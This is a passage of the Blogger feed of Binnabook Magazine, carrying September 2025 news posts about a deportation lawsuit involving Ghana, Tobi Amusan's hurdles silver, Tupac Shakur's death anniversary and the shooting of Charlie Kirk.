style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj16MSLMxUIDCaZssa-gdJ6tAdC2hQFjyZeVmxs7eGpA7VyD3EFkI-jQ8b2DnMb_BWwB6gWSVJ9ridP5bSj3deLkOaHU2k0IyDI_ieL7FeU7cULlhFbqjhgovDP8wQmZURVKFyVHgX_mZJlyj3_eDGHa9OENsT_bwe4ALWM70noRTYmMQMKXcEWcL1PjeM\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg alt=\"\" data-original-height=\"960\" data-original-width=\"1280\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj16MSLMxUIDCaZssa-gdJ6tAdC2hQFjyZeVmxs7eGpA7VyD3EFkI-jQ8b2DnMb_BWwB6gWSVJ9ridP5bSj3deLkOaHU2k0IyDI_ieL7FeU7cULlhFbqjhgovDP8wQmZURVKFyVHgX_mZJlyj3_eDGHa9OENsT_bwe4ALWM70noRTYmMQMKXcEWcL1PjeM=w378-h284\" width=\"378\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ETrump and Maduro\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;Binnabook Magazine\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7082269091500887028\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/caribbean-clash-us-strikes-venezuelan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7082269091500887028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7082269091500887028"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/caribbean-clash-us-strikes-venezuelan.html","title":"Caribbean Clash: U.S. Strikes Venezuelan Vessel Amid Rising Tensions"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj16MSLMxUIDCaZssa-gdJ6tAdC2hQFjyZeVmxs7eGpA7VyD3EFkI-jQ8b2DnMb_BWwB6gWSVJ9ridP5bSj3deLkOaHU2k0IyDI_ieL7FeU7cULlhFbqjhgovDP8wQmZURVKFyVHgX_mZJlyj3_eDGHa9OENsT_bwe4ALWM70noRTYmMQMKXcEWcL1PjeM=s72-w378-h284-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-843084248880707296"},"published":{"$t":"2025-09-16T06:47:00.006+00:00"},"updated":{"$t":"2025-09-16T06:52:59.397+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"“End Run to Ghana”: Lawsuit Alleges Secret Deportation Scheme by U.S. Government"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003EBy Binnabook Editorial Team\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWashington, D.C. \/ Accra – September 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg4r4Et1WrlOIpSsddw6gvTuhH-W_2Gbe_u4QHD2MXAiXZC4qFk1cp_CBUPLWd140K1GuWaie-euX1hWkaY-CcLnOfSLt1MNmeouqI2kkb1MGtvcyO4uHTM0wbP5rQthw5inXoOfgOh3PpBhN5QBuOSfXyjGMP7TYLhEEYOu0fYIMEQacUlBDCTf_sU_yY\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"558\" data-original-width=\"992\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg4r4Et1WrlOIpSsddw6gvTuhH-W_2Gbe_u4QHD2MXAiXZC4qFk1cp_CBUPLWd140K1GuWaie-euX1hWkaY-CcLnOfSLt1MNmeouqI2kkb1MGtvcyO4uHTM0wbP5rQthw5inXoOfgOh3PpBhN5QBuOSfXyjGMP7TYLhEEYOu0fYIMEQacUlBDCTf_sU_yY=w506-h285\" width=\"506\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EGhana received USA Deportee\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003EA federal lawsuit filed in Washington, D.C. has ignited global outrage over the Trump administration’s alleged use of Ghana as a covert transit hub to deport African immigrants despite active court orders blocking their removal to countries where they face torture, persecution, or death.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe complaint, filed by civil rights attorneys and supported by the ACLU, accuses U.S. officials of orchestrating a 16-hour transfer of five African nationals to Accra, Ghana, reportedly in “straitjackets” a claim Homeland Security has denied. The move, critics argue, was a calculated attempt to sidestep judicial protections and quietly facilitate onward deportation to their countries of origin.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003EJudicial Showdown: “Disingenuous and Dangerous”\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EU.S. District Judge Tanya Chutkan has sharply condemned the administration’s actions, calling them “truly disingenuous” and accusing officials of making an “end run” around legal obligations. She ordered the government to provide written assurances that Ghana would not re-deport the immigrants in violation of U.S. court rulings.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHer concerns were validated when one plaintiff was reportedly deported from Ghana to Gambia, despite a prior U.S. court ruling that explicitly barred such a transfer. ACLU attorney Lee Gelernt called the move a “clear violation” of judicial orders.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003ELegal Loopholes and Global Transfers\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EJustice Department lawyer Elianis Perez argued that Judge Chutkan lacked jurisdiction over how foreign governments treat deportees. She cited a recent Supreme Court ruling that upheld the administration’s authority to send immigrants to third countries if they hadn’t had the opportunity to present claims of torture or persecution.\u003C\/p\u003E\u003Cp\u003EThe administration’s legal team maintains that immigration courts had issued final removal orders for all five deportees, and that the State Department was working with Ghana to ensure their safety. But critics say the strategy reflects a broader pattern of defiance and manipulation.\u003C\/p\u003E\u003Cp\u003EGerlent compared the case to that of Kilmar Abrego Garcia, a Central American immigrant mistakenly deported to El Salvador despite court orders prohibiting it. After federal judges and the Supreme Court ordered his return, Garcia was brought back to the U.S. only to face human smuggling charges in Tennessee and renewed deportation efforts.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u0026nbsp;Ghana’s Role and the Third-Country Shuffle\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EThe lawsuit accuses the administration of using Ghana as a “pass-through” nation to obscure the final destination of deportees. While Ghana’s involvement is described as minimal, its cooperation raises questions about diplomatic pressure and regional accountability.\u003C\/p\u003E\u003Cp\u003EThe administration resumed its third-country deportation policy in July, beginning with Eswatini. In Garcia’s case alone, officials threatened to deport him to four different countries within two weeks: Costa Rica (if he pled guilty), Uganda (if he refused), El Salvador (if he reopened his asylum case), and ultimately Eswatini.\u003C\/p\u003E\u003Cp\u003EThis revolving-door strategy, critics argue, is designed to exhaust legal defenses and bypass protections granted by U.S. immigration law.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003EWhat’s at Stake\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EAt the heart of this legal battle lies a fundamental question: Can a government circumvent its own courts by outsourcing deportation through third countries? For the five African immigrants at the center of this storm, the stakes are life and death. For legal advocates, it’s a test of constitutional integrity. And for Ghana, it’s a moment of reckoning caught between diplomatic cooperation and moral responsibility.\u003C\/p\u003E\u003Cp\u003EAs Judge Chutkan awaits a formal declaration from the administration detailing its efforts to prevent further violations, the world watches closely. The outcome could reshape the boundaries of immigration enforcement and redefine the role of international partners in upholding or undermining human rights.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/843084248880707296\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/end-run-to-ghana-lawsuit-alleges-secret.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/843084248880707296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/843084248880707296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/end-run-to-ghana-lawsuit-alleges-secret.html","title":"“End Run to Ghana”: Lawsuit Alleges Secret Deportation Scheme by U.S. Government"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg4r4Et1WrlOIpSsddw6gvTuhH-W_2Gbe_u4QHD2MXAiXZC4qFk1cp_CBUPLWd140K1GuWaie-euX1hWkaY-CcLnOfSLt1MNmeouqI2kkb1MGtvcyO4uHTM0wbP5rQthw5inXoOfgOh3PpBhN5QBuOSfXyjGMP7TYLhEEYOu0fYIMEQacUlBDCTf_sU_yY=s72-w506-h285-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5091925938280867936"},"published":{"$t":"2025-09-15T19:15:00.001+00:00"},"updated":{"$t":"2025-09-15T19:15:06.762+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":" Silver Glory: Tobi Amusan Shines at 2025 World Athletics Championships"},"content":{"type":"html","$t":"\u003Cp\u003EBy Binnabook Editorial Team\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj04e_NatQlwDWiTF6jMDUN6pJyUZc99Bnee4bU37AWmAfB4cMJIUOpr_ivNJdt978vTKs0BG7ZRHEb8oloOX6soCtssj10doSONNK_z4BXy_NkoS9Rx-3n2o6Puo-CtyEvxLM0UwYHYc8DwgRYigZ4G-sfTDNFpXCqHHHJjKAbW7q1FD_5ZMRheFeZkgc\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"800\" data-original-width=\"1200\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj04e_NatQlwDWiTF6jMDUN6pJyUZc99Bnee4bU37AWmAfB4cMJIUOpr_ivNJdt978vTKs0BG7ZRHEb8oloOX6soCtssj10doSONNK_z4BXy_NkoS9Rx-3n2o6Puo-CtyEvxLM0UwYHYc8DwgRYigZ4G-sfTDNFpXCqHHHJjKAbW7q1FD_5ZMRheFeZkgc=w425-h283\" width=\"425\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;Tobi Amusan clinched the silver medal in the women’s 100m hurdles at the 2025 World Athletics Championships, held at the iconic National Stadium in Tokyo\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EIn a dazzling display of speed and resilience, Nigeria’s sprint queen Tobi Amusan clinched the silver medal in the women’s 100m hurdles at the 2025 World Athletics Championships, held at the iconic National Stadium in Tokyo.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAmusan stormed through the final with a time of 12.29 seconds, finishing just behind Switzerland’s Ditaji Kambundji, who claimed gold in a blistering 12.24 seconds, setting a new national record for her country. The bronze went to Grace Stark of the United States, who clocked 12.34 seconds, while fellow American Masai Russell placed fourth with 12.44 seconds.\u003C\/p\u003E\u003Cp\u003EEarlier in the day, Amusan had already made her mark by dominating the semifinals. She surged to victory in her heat with a confident 12.36 seconds (-0.2 wind), outpacing Nadine Visser of the Netherlands (12.45s) and Pia Skrzyszowska of Poland (12.51s).\u003C\/p\u003E\u003Cp\u003EThis silver medal marks Nigeria’s first podium finish at the ongoing championships—a moment of pride for the nation and a testament to Amusan’s enduring brilliance on the global stage.\u003C\/p\u003E\u003Cp\u003EHer performance not only reinforces her status as one of the world’s elite hurdlers but also ignites hope and inspiration for the next generation of Nigerian athletes.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5091925938280867936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/silver-glory-tobi-amusan-shines-at-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5091925938280867936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5091925938280867936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/silver-glory-tobi-amusan-shines-at-2025.html","title":" Silver Glory: Tobi Amusan Shines at 2025 World Athletics Championships"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj04e_NatQlwDWiTF6jMDUN6pJyUZc99Bnee4bU37AWmAfB4cMJIUOpr_ivNJdt978vTKs0BG7ZRHEb8oloOX6soCtssj10doSONNK_z4BXy_NkoS9Rx-3n2o6Puo-CtyEvxLM0UwYHYc8DwgRYigZ4G-sfTDNFpXCqHHHJjKAbW7q1FD_5ZMRheFeZkgc=s72-w425-h283-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7931157783722635008"},"published":{"$t":"2025-09-13T10:43:00.006+00:00"},"updated":{"$t":"2025-09-13T10:43:39.498+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"History and Inventions"}],"title":{"type":"text","$t":"  Today in Binnabook History: Remembering Tupac Shakur, 29 Years On"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA_waaLEyhZXiZPx_ENB1H1ySv9UjX0SfyunmeU7lzPgG2ad9T5o80U2voaqWKwAZmz49fWV2CTyyiLFC_znwkULx3RnBgqKiRN8qWEImEfxGdiBcPX6_aGLQbNZRCyaXJxncX86z_zKvHBMejMIy_MnMprKqVJ91HZX1VXcjJkBXkga65DWEr8LOQD5Y\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"529\" data-original-width=\"491\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA_waaLEyhZXiZPx_ENB1H1ySv9UjX0SfyunmeU7lzPgG2ad9T5o80U2voaqWKwAZmz49fWV2CTyyiLFC_znwkULx3RnBgqKiRN8qWEImEfxGdiBcPX6_aGLQbNZRCyaXJxncX86z_zKvHBMejMIy_MnMprKqVJ91HZX1VXcjJkBXkga65DWEr8LOQD5Y=w308-h332\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E2pac\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EToday marks 29 years since the world lost one of hip-hop’s most iconic and influential voices Amaru Shakur, better known as Tupac or 2Pac. On September 13, 1996, Tupac died at the age of 25, following a drive-by shooting that occurred six days earlier in Las Vegas, Nevada.\u003C\/p\u003E\u003Cp\u003EThe tragic incident took place on the night of September 7, shortly after Tupac left the MGM Grand where he had attended a boxing match with Suge Knight, CEO of Death Row Records. While stopped at a red light, gunmen opened fire on the vehicle, striking Tupac multiple times. Despite intensive medical care, he succumbed to his injuries on September 13 at the University Medical Center of Southern Nevada.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003EA Voice That Echoes Through Time\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETupac was revered for his raw, poetic lyrics that spoke to the struggles of urban life, systemic injustice, and personal pain. His music resonated deeply with fans across the globe, earning him a cult-like following that endures to this day. Tracks like Changes, Dear Mama, and Hit 'Em Up remain timeless reflections of his artistry and activism.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;A Feud That Shook Hip-Hop\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBefore his death, Tupac was embroiled in a bitter rivalry with former friend and fellow rap legend Christopher Wallace, known as The Notorious B.I.G. The tension between East Coast and West Coast rap scenes escalated into a cultural flashpoint, with both artists becoming symbols of a deeper divide in the music industry. Just six months after Tupac’s death, Wallace himself was killed in a similar drive-by shooting in Los Angeles.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Legacy and Impact\u003C\/p\u003E\u003Cp\u003ETupac’s influence stretches far beyond music. He was a poet, actor, and outspoken critic of inequality. His legacy continues to inspire new generations of artists, activists, and thinkers. From posthumous albums to documentaries and murals, Tupac remains a towering figure in global culture.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003Cb\u003EFinal Thoughts\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EAs we reflect on this solemn anniversary, we honor not just the loss of a gifted artist, but the enduring power of his voice. Tupac Shakur may have died young, but his message lives on—evergreen, uncompromising, and unforgettable.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBy\u0026nbsp; \u0026nbsp;Binnabook Magazine\u0026nbsp; September 13, 2025\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7931157783722635008\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/today-in-binnabook-history-remembering.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7931157783722635008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7931157783722635008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/today-in-binnabook-history-remembering.html","title":"  Today in Binnabook History: Remembering Tupac Shakur, 29 Years On"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA_waaLEyhZXiZPx_ENB1H1ySv9UjX0SfyunmeU7lzPgG2ad9T5o80U2voaqWKwAZmz49fWV2CTyyiLFC_znwkULx3RnBgqKiRN8qWEImEfxGdiBcPX6_aGLQbNZRCyaXJxncX86z_zKvHBMejMIy_MnMprKqVJ91HZX1VXcjJkBXkga65DWEr8LOQD5Y=s72-w308-h332-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4584948783269586709"},"published":{"$t":"2025-09-12T06:15:00.009+00:00"},"updated":{"$t":"2025-09-12T06:15:49.049+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"The Death of Charlie Kirk: A Nation Reckons with Political Violence"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ci\u003E\u003Cb\u003EBy Binnabook Magazine\u0026nbsp; September 12, 2025\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6nS7C7L_gK5Gn8pKfq0Um03N36dDRbU2afdUt7EVdTxiQs43GUl-TM5qnTFVk4_1na1c601w5Wny7WD6X_j-JGt7VBtqyRvDdQ1zf-0cXNvy7hMTVGr3oXs_AwcccO3-xnh8DPn6ZK-PZ7vQiTd5pJEeYOTn2Yd3tKFEM_cTLP3YzVaoCrWIL4-YQIWw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1279\" data-original-width=\"960\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6nS7C7L_gK5Gn8pKfq0Um03N36dDRbU2afdUt7EVdTxiQs43GUl-TM5qnTFVk4_1na1c601w5Wny7WD6X_j-JGt7VBtqyRvDdQ1zf-0cXNvy7hMTVGr3oXs_AwcccO3-xnh8DPn6ZK-PZ7vQiTd5pJEeYOTn2Yd3tKFEM_cTLP3YzVaoCrWIL4-YQIWw=w290-h386\" width=\"290\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;Charlie Kirk\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EThe United States was shaken to its core on September 11, 2025, when conservative activist, media personality, and founder of Turning Point USA was fatally shot during a live event at Utah Valley University. The incident, which unfolded in front of thousands of attendees and Kirk’s own family, has reignited urgent conversations about political polarization, free speech, and the rising tide of ideological violence in America.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EA Voice That Stirred Generations\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECharlie Kirk rose to prominence as a fierce advocate for conservative values, particularly among young Americans. Through his organization Turning Point USA and his widely followed podcast The Charlie Kirk Show, he became a defining figure in the modern conservative movement. His unapologetic style and close ties to President Donald Trump made him both a hero to many and a lightning rod for criticism.\u003C\/p\u003E\u003Cp\u003EKirk’s signature “Prove Me Wrong” campus tour was designed to spark dialogue across ideological lines. But on that fateful day in Utah, the conversation turned deadly.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EThe Shooting: What We Know\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDuring a tense exchange about mass shootings and transgender rights, a single gunshot rang out from a nearby building. Kirk was struck in the neck and collapsed instantly. Despite the presence of campus and private security, the shooter managed to evade immediate capture. Authorities later detained a person of interest, who was released after questioning. The FBI and Utah law enforcement continue to investigate the incident, which Utah Governor Spencer Cox has described as a “political assassination.”\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EA Nation Responds\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe reaction was swift and somber. President Trump ordered flags flown at half-staff and called Kirk’s death “a loss for every American who believes in liberty.” Former Presidents Biden and Obama issued statements condemning the violence, while international leaders from Israel, Russia, and beyond expressed condolences.\u003C\/p\u003E\u003Cp\u003EKirk’s death has sparked renewed debate over the safety of public discourse, the role of political rhetoric, and the boundaries of protest. For many, it is a chilling reminder that ideological divisions in America are no longer just verbal they are increasingly violent.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELegacy and Impact\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EWhether one agreed with his views or not, Charlie Kirk was undeniably influential. He mobilized millions of young voters, reshaped conservative media, and challenged the status quo with relentless energy. His death leaves a void in the political landscape and a challenge for the nation: how to honor free speech while protecting those who exercise it.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4584948783269586709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/the-death-of-charlie-kirk-nation.html#comment-form","title":"0 